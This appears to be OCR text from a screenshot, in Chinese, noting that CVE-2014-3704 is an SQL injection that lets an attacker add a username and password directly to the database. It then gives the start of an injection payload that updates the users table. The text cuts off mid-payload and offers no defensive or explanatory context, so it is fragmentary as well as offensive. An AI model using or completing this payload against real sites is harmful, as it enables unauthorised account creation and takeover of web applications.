
cve-2014-3704这个漏洞是sql注入，能直接数据
库添加用户名和密码
payload
name[0%20;update+users+set+name%3d'r